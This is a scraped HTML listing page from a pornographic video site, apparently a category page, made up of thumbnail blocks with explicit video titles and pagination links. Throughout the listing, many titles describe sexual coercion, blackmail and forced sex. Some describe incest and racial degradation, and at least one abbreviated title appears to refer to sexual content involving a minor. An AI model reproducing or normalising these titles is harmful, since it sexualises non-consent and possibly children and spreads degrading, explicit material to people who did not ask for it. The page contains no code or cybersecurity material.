                                <img data-sg="13cbe251881215ec" src="/thumbs/940/1426482546796008940_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                            <span class="thumb-desc">Handcuffed slave anal fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17696603707944151730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f596f74fcedf2ab2" src="/thumbs/730/17696603707944151730_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                            <span class="thumb-desc">Extreme throat punishment for cute Bad Girl wannabe</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834152288131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0eb0af83" src="/thumbs/131/13554958834152288131_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                            <span class="thumb-desc">Stepmom and Teen fucked by boss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10211202405969950256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8db57a7ca973f630" src="/thumbs/256/10211202405969950256_0.jpg"/>
                                <span class="thumb-info">18:00</span>
                            </div>
                            <span class="thumb-desc">y. daughter blackmailed, m., fingered and to suck grand dad's cock POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548424149862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e91d8b66" src="/thumbs/862/1426482548424149862_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                            <span class="thumb-desc">Tied up slaves anal banged in threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836946007445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb5357595" src="/thumbs/445/13554958836946007445_0.jpg"/>
                                <span class="thumb-info">7:17</span>
                            </div>
                            <span class="thumb-desc">Brat teen Kinsley Eden is filled and sprayed by three hard dicks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14913427722763934516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cef7237fc6ce9b34" src="/thumbs/516/14913427722763934516_0.jpg"/>
                                <span class="thumb-info">25:12</span>
                            </div>
                            <span class="thumb-desc">Hookup Rough Keeping It Deep Kenzie Reeves, Zoe Parker, Andi Rye</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834155225290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0edd80ca" src="/thumbs/290/13554958834155225290_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">Naugthy teen babe Jaye Summers in leash pounded outdoors</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4889055744129664344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43d96a4bc3ee8558" src="/thumbs/344/4889055744129664344_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                            <span class="thumb-desc">Small-Tittied & Slippery Chick Natalia Nix POVed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13185342677962440161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6fbbf4e81bfbde1" src="/thumbs/161/13185342677962440161_0.jpg"/>
                                <span class="thumb-info">21:28</span>
                            </div>
                            <span class="thumb-desc">Young assholes by huge cocks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18202340208055260481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc9bb3faa5f19541" src="/thumbs/481/18202340208055260481_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                            <span class="thumb-desc">BurningAngel Emo Malthusianism In Detention is Anally Punished</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17408691674971640185/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f19818d7dafc1179" src="/thumbs/185/17408691674971640185_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                            <span class="thumb-desc">Autumn Falls Squirts While Being Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17118045451349146316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed8f83a488a83acc" src="/thumbs/316/17118045451349146316_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                            <span class="thumb-desc">deepthroat, fucking, spanking and vomit with Natasha Sub and her friend - p4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16801748162801445061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e92bccef415a28c5" src="/thumbs/61/16801748162801445061_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                            <span class="thumb-desc">Madman goes fishing in girl's throat (brutal face fucking)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16782302913771728303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e8e6b795685dedaf" src="/thumbs/303/16782302913771728303_0.jpg"/>
                                <span class="thumb-info">4:55</span>
                            </div>
                            <span class="thumb-desc">The scene begins with a lucky guy smoking a fat cigar while Dorothe blows on his fat cock! After a cock suck special, this blonde bombshell climbs aboard his hard rocket and rocks her sweet pussy as he spanks her ass.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16204761844911160020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e0e2e10a9bbbbad4" src="/thumbs/20/16204761844911160020_0.jpg"/>
                                <span class="thumb-info">7:08</span>
                            </div>
                            <span class="thumb-desc">BDSM Hardcore fuck for nasty cum craving teen slave tied up</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16002535719706827082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="de146d73b6a0194a" src="/thumbs/82/16002535719706827082_0.jpg"/>
                                <span class="thumb-info">11:02</span>
                            </div>
                            <span class="thumb-desc">LETSDOEIT - Chesty Blondie Fesser Gets Butt Fucked At The Beach</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15932520654260976790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd1baf1ef5ccbc96" src="/thumbs/790/15932520654260976790_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Lily Brutal getting her throat and cunt filled with a cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15820403433439135340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db8d5d1a4582866c" src="/thumbs/340/15820403433439135340_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">fucking with maid hindi audio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12640000520918395764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af6a4d811217eb74" src="/thumbs/764/12640000520918395764_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                            <span class="thumb-desc">Rough HC Anal with Redhead Model!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15759594956308117561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dab5541d66c87839" src="/thumbs/561/15759594956308117561_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                            <span class="thumb-desc">Throat fucking and Painal for Latina slut Amy Valdes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15312154857839650662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d47fb3b7474de766" src="/thumbs/662/15312154857839650662_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                            <span class="thumb-desc">Hot Teens Getting Hardcore Rough Face Fuck COMPILATION</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6284338568092870258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="573674a1bf766672" src="/thumbs/258/6284338568092870258_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15285230681321782875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4200c51ee163e5b" src="/thumbs/875/15285230681321782875_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                            <span class="thumb-desc">French Rough MFM Threesome w FaceFucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7294856008254744389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="653c88e3c3a5e745" src="/thumbs/389/7294856008254744389_0.jpg"/>
                                <span class="thumb-info">1:29</span>
                            </div>
                            <span class="thumb-desc">severe carnaval DP fuck gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15247871088321052914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d39b51f7d85340f2" src="/thumbs/914/15247871088321052914_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">How b. Can You Get Brother - Athena Faris</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14871882801852064678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce638a9d19a223a6" src="/thumbs/678/14871882801852064678_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Ebony slut Trazcy Kush deepthroats White Cocks & gets DP´d</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14489948289903149155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c916a332d974c063" src="/thumbs/155/14489948289903149155_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                            <span class="thumb-desc">Ebony Jogger Deep Throats A Hard White Dick And Gets Rough Anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837854488725/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eeb5bc895" src="/thumbs/725/13554958837854488725_0.jpg"/>
                                <span class="thumb-info">7:03</span>
                            </div>
                            <span class="thumb-desc">Short haired teen Makenna Blue is fucked by pulsating meat</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837455974031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed39aee8f" src="/thumbs/31/13554958837455974031_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">Busty blonde gets her ass licked and fucked by big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837424586024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed1bbfd28" src="/thumbs/24/13554958837424586024_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                            <span class="thumb-desc">Thief gets his way with Kacey Quinn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958835992523251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e7c6071f3" src="/thumbs/251/13554958835992523251_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">Real date gets ass fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958835590099503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e6463f22f" src="/thumbs/503/13554958835590099503_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">2 horny sluts get their asses fingered and fucked by bigcock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834685878409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e2e7ea089" src="/thumbs/409/13554958834685878409_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">Busty redhead witch licked and analed reamed by time master</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8640122737951036993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77e7e1da5358d641" src="/thumbs/993/8640122737951036993_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                            <span class="thumb-desc">UK rock star Luke Hotrod drill Mea Melone's backside challenging & pack her mouth</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834585985160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e288a6088" src="/thumbs/160/13554958834585985160_0.jpg"/>
                                <span class="thumb-info">6:47</span>
                            </div>
                            <span class="thumb-desc">Layla London wants hard dick punish</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834220716870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e12c4d346" src="/thumbs/870/13554958834220716870_0.jpg"/>
                                <span class="thumb-info">5:42</span>
                            </div>
                            <span class="thumb-desc">Asian Kimmie Lee obeys her masters</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548687971724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f8d7258c" src="/thumbs/724/1426482548687971724_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                            <span class="thumb-desc">Busty slave anal and pussy punished</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958833987097926/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e04d81546" src="/thumbs/926/13554958833987097926_0.jpg"/>
                                <span class="thumb-info">6:45</span>
                            </div>
                            <span class="thumb-desc">Slut Nickey Huntsman gets revenge with a big black cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13094065968726543875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5b7779f8b7a0e03" src="/thumbs/875/13094065968726543875_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Skinny 19 year old blonde deep throats 2 big cocks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12519398607627343011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="adbdd6b3f925d4a3" src="/thumbs/11/12519398607627343011_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                            <span class="thumb-desc">Gorgeous Shae Loves It Rough</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12349424322094653175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab61f7fdab055ef7" src="/thumbs/175/12349424322094653175_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">Hardcore face fucking and DP for first timer Kiki Parker</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12009546621681488825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a6aa7b05ead153b9" src="/thumbs/825/12009546621681488825_0.jpg"/>
                                <span class="thumb-info">12:03</span>
                            </div>
                            <span class="thumb-desc">German Redhead College Teen in Amateur Deepthroat Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/784761995872696546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ae408e09d37f8e2" src="/thumbs/546/784761995872696546_0.jpg"/>
                                <span class="thumb-info">1:23</span>
                            </div>
                            <span class="thumb-desc">Dap and Pissing, Syren De Mer, 2on1, ATM, Balls Deep Anus, DAP, Massive Gapes, Peeing Drunk, Cream Pie Swallow GIO1920</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/768774012887034281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aab3be43eaee9a9" src="/thumbs/281/768774012887034281_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                            <span class="thumb-desc">Soiled Dude Instead of an Apologize will Bang the Beat Off Girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10745923697142305872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="952130ab0f9e9450" src="/thumbs/872/10745923697142305872_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Huge cock strectches her black pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10733757269179345282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="94f5f75dceb3a982" src="/thumbs/282/10733757269179345282_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Hairy redhead is spanked and fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10452256449891363454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="910ddfdcdd0f6a7e" src="/thumbs/454/10452256449891363454_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">Rough anal annihilation ends with messy titfuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10415990405245225017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="908d08165884c839" src="/thumbs/17/10415990405245225017_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                            <span class="thumb-desc">Horny Brunette Milf becomes pornstar fucked black man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10319960962380345415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f37ddd15a943047" src="/thumbs/415/10319960962380345415_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                            <span class="thumb-desc">Gucci xxx back to ghetto gaggers for some rough face fuck action and fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9945799843982319401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a06944353b39f29" src="/thumbs/401/9945799843982319401_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                            <span class="thumb-desc">a. Slut gets face fucked and hardcore sex after date with black guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733141425518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97d6a1d6e" src="/thumbs/518/2705852733141425518_0.jpg"/>
                                <span class="thumb-info">13:43</span>
                            </div>
                            <span class="thumb-desc">Big tits kenzi marie gets facefuck and chokes on dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9892479572676358706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="894925c23d2eb232" src="/thumbs/706/9892479572676358706_0.jpg"/>
                                <span class="thumb-info">7:39</span>
                            </div>
                            <span class="thumb-desc">chubby teen’s first fisting gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9579063792573734065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="84efabc46d29dcb1" src="/thumbs/65/9579063792573734065_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                            <span class="thumb-desc">Black girl gets broken down</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9255393372504586924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8071c33c30a3faac" src="/thumbs/924/9255393372504586924_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                            <span class="thumb-desc">Racist teen throat demolished & degraded by a huge black cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639647072576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ba68a140" src="/thumbs/576/3824942639647072576_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Shut up you annoying little slut...</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8765553845059513989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79a580c7ba54ee85" src="/thumbs/989/8765553845059513989_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                            <span class="thumb-desc">Wonder-Girl Adriana Chechik's Rough Anal Comp</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733494659736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb992780a98" src="/thumbs/736/2705852733494659736_0.jpg"/>
                                <span class="thumb-info">7:32</span>
                            </div>
                            <span class="thumb-desc">Brutal slap</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8366396585086044760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="741b695df8184a58" src="/thumbs/760/8366396585086044760_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Sha Dynasty learns how to puke on cocks at ghetto gaggers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7182571585159198742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63ad9ecd433a7816" src="/thumbs/742/7182571585159198742_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Dagfs - Crazy Slut Needs Hard Sex With Two Big Cocks To Be Satisfied</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6778702894060878244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e12ca5df66939a4" src="/thumbs/244/6778702894060878244_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                            <span class="thumb-desc">Ebony slave bondage fucked and masturbated in rough fantasy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6622449926779414038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5be7ab1f047fa616" src="/thumbs/38/6622449926779414038_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Ebony hoe throat a. to extreme</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6472313763124457638/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59d2471365e7b0a6" src="/thumbs/638/6472313763124457638_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                            <span class="thumb-desc">All in BBC Gang Bang, Cristina Starr, 5on1, BBC, ATM, DAP, Rough Sex, Wrecked Ass, ButtRose, Cum in Mouth, Swallow GIO2537</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5970812240734346004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52dc961925865b14" src="/thumbs/4/5970812240734346004_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Gorgeous Babe Kitty Jane Gets Her Ass Banged And Fucked Raw</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5319903961032075911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49d418776c82aa87" src="/thumbs/911/5319903961032075911_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Brutally Fucked And All Holes Ruptured - Anita</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5301460972461521746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499292aa862a7b52" src="/thumbs/746/5301460972461521746_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                            <span class="thumb-desc">BAE Cheers up Poor Janice with his BBC!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638661553665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107faace01" src="/thumbs/665/3824942638661553665_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Poolboy forces bosses daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4656051841882418197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="409d9e7b3b346c15" src="/thumbs/197/4656051841882418197_0.jpg"/>
                                <span class="thumb-info">19:19</span>
                            </div>
                            <span class="thumb-desc">Young secretary apprentice to take a cock in the ass by her boss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4364204497164018045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c90c4de1c9fa17d" src="/thumbs/45/4364204497164018045_0.jpg"/>
                                <span class="thumb-info">15:39</span>
                            </div>
                            <span class="thumb-desc">Natalia Queen deepthroats BBC then rides that big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4306404689365660305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bc36c3fa8b77291" src="/thumbs/305/4306404689365660305_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                            <span class="thumb-desc">Grandma gets fucked by ebony man Granny asshole fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640068665156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d3899f44" src="/thumbs/156/3824942640068665156_0.jpg"/>
                                <span class="thumb-info">23:32</span>
                            </div>
                            <span class="thumb-desc">Proper ladies fallen into bad and dirty traps Vol. 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638096518561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105dfd0da1" src="/thumbs/561/3824942638096518561_0.jpg"/>
                                <span class="thumb-info">7:58</span>
                            </div>
                            <span class="thumb-desc">e Bondage, Sybian, Rough Anal Sex &amp; Deepthroat BJ</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636950050345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019a75629" src="/thumbs/345/3824942636950050345_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Crazy slut needs hard sex with two big cocks to be satisfied</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636899654631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1016a65be7" src="/thumbs/631/3824942636899654631_0.jpg"/>
                                <span class="thumb-info">18:19</span>
                            </div>
                            <span class="thumb-desc">Blonde Milf Groupie Getting Rough Fucked and Squirting in Hotel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733654448321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99bfe38c1" src="/thumbs/321/2705852733654448321_0.jpg"/>
                                <span class="thumb-info">12:55</span>
                            </div>
                            <span class="thumb-desc">Getting completely facefucked hard</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/category/114688082/Deep Throat/popular/2/" target="_self">2</a><a href="/en/category/114688082/Deep Throat/popular/3/" target="_self">3</a><a href="/en/category/114688082/Deep Throat/popular/4/" target="_self">4</a><a href="/en/category/114688082/Deep Throat/popular/2/" target="_self">Next</a>                 
                </div>  
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
